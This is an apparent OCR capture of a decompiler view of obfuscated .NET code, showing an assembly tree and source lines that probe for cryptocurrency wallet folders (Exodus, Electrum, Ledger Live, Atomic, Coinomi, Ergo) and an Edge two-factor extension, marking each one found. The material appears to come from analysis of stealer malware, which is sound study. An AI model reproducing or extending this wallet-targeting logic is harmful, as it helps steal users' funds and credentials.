 Assembly Explorer
cTNNcCQsjRcKR(int) :
fGLTydCLqR() : int @06
IJOeGyiFNFySyeo() : st
nqwpuFOfypr() : string
NstwObYzBpL() : void
qXShgIOcCtDhB(Imag
tgBImXEcfAP() : void @
TIGduBRjMM() : bool @
eEzANEwmkgRfbiMR :
hbmhuKZvEXa : string
igRUNFdqnIzmLw : Tir
ivYIhsmOHzx : int @04
ZmmEtkCSoLbSUO : e
wbVIZEAAthjWG @020
KkMNjzBoPqxiQ @020000
Base Type and Interfac
Derived Types
ejxIgPUWafoNJ(object
NtmdzsanSIP() : void @
SjCqaIdZALu() : void @
LiwRrcighbPm @0200000
Base Type and Interfac
Derived Types
aDMjmMuOVpg(string
HPLsCsXOtcM(LiwRrc
IEfkWSNMiM() : IntPtr
ofiPxdCPbJg(IntPtr, re
oRiVMokjyN(IntPtr, St
SqvTTgdSheHhD(uint,
hOaWbUTEhIpEE @02
Base Type and Inte
Derived Types
BmjRQUifGy : LiwF
nbfLhYsqDdQCo :
value__ : uint @040
xphOJaLTccOi : Liw
lNEXBXiyPbWgAnSP @020
Base Type and Interfac
Derived Types
.cctor() : void @060000
dGSyVoruiXbm() : boo
hjqcqJlSBEm() : byte[]
ByyPgBqtbwTQ : bool
oRvnNyESVjfvCqBG : s
YQDQptpQNYQGIbg :
nkBbjJWaPDB @0200000D
qdYevGptKnq @02000011
VyyrpeNtfrPb @02000007
WSOdDFHDNCbMG @020
System.Collections (5.0.0.0)
System (4.0.0.0)
System.Xml (4.0.0.0)
hjqcqJlSBEm() : byte[]
157 jOCXgksonZh.mxzqqgIBCxF("F2a_Brave").UlqGULcEZDI = "False";
158 }
159 if (Directory.Exists(lNEXBXiyPbWgAnSP.YQDQptpQNYQGIbg + "\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings\
\ocglkepbibnalbgmbachknglpdipeoio"))
160 {
161 jOCXgksonZh.mxzqqgIBCxF("F2a_Edge").UlqGULcEZDI = "F2aEdge";
162 lNEXBXiyPbWgAnSP.ByyPgBqtbwTQ = true;
163 }
164 else
165 {
166 jOCXgksonZh.mxzqqgIBCxF("F2a_Edge").UlqGULcEZDI = "False";
167 }
168 if (Directory.Exists(lNEXBXiyPbWgAnSP.oRvnNyESVjfvCqBG + "\\Ergo Wallet"))
169 {
170 jOCXgksonZh.mxzqqgIBCxF("Ergo_Wallet").UlqGULcEZDI = "ErgoWallet";
171 lNEXBXiyPbWgAnSP.ByyPgBqtbwTQ = true;
172 }
173 else
174 {
175 jOCXgksonZh.mxzqqgIBCxF("Ergo_Wallet").UlqGULcEZDI = "False";
176 }
177 if (Directory.Exists(lNEXBXiyPbWgAnSP.oRvnNyESVjfvCqBG + "\\Ledger Live"))
178 {
179 jOCXgksonZh.mxzqqgIBCxF("Ledger_Live").UlqGULcEZDI = "LedgerLive";
180 lNEXBXiyPbWgAnSP.ByyPgBqtbwTQ = true;
181 }
class xOfsBVNpqWPe.lNEXBXiyPbWgAnSP
182 else
183 {
184 jOCXgksonZh.mxzqqgIBCxF("Ledger_Live").UlqGULcEZDI = "False";
185 }
186 if (Directory.Exists(lNEXBXiyPbWgAnSP.oRvnNyESVjfvCqBG + "\\atomic"))
187 {
188 jOCXgksonZh.mxzqqgIBCxF("Atomic").UlqGULcEZDI = "Atomic";
189 lNEXBXiyPbWgAnSP.ByyPgBqtbwTQ = true;
190 }
191 else
192 {
193 jOCXgksonZh.mxzqqgIBCxF("Atomic").UlqGULcEZDI = "False";
194 }
195 if (Directory.Exists(lNEXBXiyPbWgAnSP.oRvnNyESVjfvCqBG + "\\Exodus"))
196 {
197 jOCXgksonZh.mxzqqgIBCxF("Exodus").UlqGULcEZDI = "Exodus";
198 lNEXBXiyPbWgAnSP.ByyPgBqtbwTQ = true;
199 }
200 else
201 {
202 jOCXgksonZh.mxzqqgIBCxF("Exodus").UlqGULcEZDI = "False";
203 }
204 if (Directory.Exists(lNEXBXiyPbWgAnSP.oRvnNyESVjfvCqBG + "\\Electrum"))
205 {
206 jOCXgksonZh.mxzqqgIBCxF("Electrum").UlqGULcEZDI = "Electrum";
207 lNEXBXiyPbWgAnSP.ByyPgBqtbwTQ = true;
208 }
209 else
210 {
211 jOCXgksonZh.mxzqqgIBCxF("Electrum").UlqGULcEZDI = "False";
212 }
213 if (Directory.Exists(lNEXBXiyPbWgAnSP.YQDQptpQNYQGIbg + "\\Coinomi"))
214 {
215 jOCXgksonZh.mxzqqgIBCxF("Coinomi").UlqGULcEZDI = "Coinomi";
Activate Windows
Go to Settings to activate Windows.
100 %